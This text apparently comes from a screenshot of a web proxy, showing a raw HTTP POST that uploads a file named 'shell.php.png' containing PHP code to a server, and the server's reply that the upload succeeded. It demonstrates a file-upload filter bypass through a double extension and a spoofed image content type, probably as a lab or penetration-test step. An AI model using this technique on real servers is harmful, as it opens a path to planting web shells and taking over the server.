 Request
Raw Params Headers Hex
POST / HTTP/1.1
Content-Length: 210
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk2rnbA8RqNhRbSV5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://119.91.26.229/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundaryk2rnbA8RqNhRbSV5
Content-Disposition: form-data; name="file_upload"; filename="shell.php.png"
Content-Type: image/png
<?php phpinfo()?>
------WebKitFormBoundaryk2rnbA8RqNhRbSV5--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 23 May 2022 13:48:08 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Content-Length: 67
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully:
/var/www/html/uploadfiles/shell.php.png